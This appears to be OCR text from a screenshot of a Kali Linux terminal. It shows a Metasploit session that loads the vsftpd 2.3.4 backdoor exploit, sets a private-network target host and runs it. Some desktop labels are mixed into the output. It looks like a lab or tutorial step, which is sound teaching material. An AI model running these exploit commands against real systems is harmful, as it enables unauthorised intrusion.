 arshad@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/
File System
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Home
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.165
RHOSTS => 192.168.0.165
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run